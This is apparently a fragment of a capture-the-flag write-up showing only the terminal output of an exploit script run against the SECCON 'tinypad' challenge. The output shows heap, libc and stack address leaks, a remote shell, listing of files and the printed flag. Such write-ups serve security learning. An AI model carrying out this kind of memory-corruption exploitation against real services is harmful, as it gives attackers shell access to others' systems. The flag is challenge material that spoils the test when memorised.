 python exploit.py
[+] Opening connection to tinypad.pwn.seccon.jp on port 57463: Done
320
('HEAP_LEAK', '0xac1f120')
('LIBC_LEAK', '0x7f2aa512a7b8')
whoami
('STACK_LEAK', '0x7ffdb8748da8')
0x7ffdb8748bc8
0x7f2aa4e526bd
[*] Switching to interactive mode
$ ls
flag.txt
run.sh
tinypad-0e6d01f582e5d8f00283f02d2281cc2c661eba72
$ cat flag.txt
Congratz! Yo got the flag!
    SECCON{5m45h1n9_7h3_574ck_f0r_fun_4nd_p40f17_w1th_H0u53_0f_31nh3rj4r}
$